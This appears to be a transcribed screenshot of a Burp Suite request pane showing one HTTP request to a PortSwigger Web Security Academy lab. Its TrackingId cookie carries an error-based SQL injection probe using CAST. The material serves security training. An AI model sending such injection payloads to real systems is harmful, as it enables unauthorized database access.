 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net
3 Cookie: TrackingId=aLFRLQuf2ZMDGk4B'+AND+CAST((SELECT+1)+AS+int)-- ; session=
g78SkdhFks2beDrg9UhMMSNp3sbuxdlX
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18